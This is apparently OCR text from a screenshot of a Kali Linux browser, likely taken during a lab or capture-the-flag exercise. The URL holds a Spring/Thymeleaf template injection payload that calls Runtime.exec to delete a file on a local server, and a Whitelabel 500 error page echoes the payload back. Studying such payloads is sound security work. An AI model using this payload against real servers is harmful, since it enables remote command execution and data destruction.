 192.168.12.13:8090/doc/__$%
192.168.12.13:8090/login?pas
Новый документ - Googl
Декомпиляция всего Jar-
Java Decompiler
Java Decompiler
192.168.12.13:8090/doc/__${T(java.lang.Runtime).getRuntime().exec('rm password.txt')}__::.x
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Mar 21 07:29:27 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'doc/__${T(java.lang.Runtime).getRuntime().exec('rm password.txt')}__::'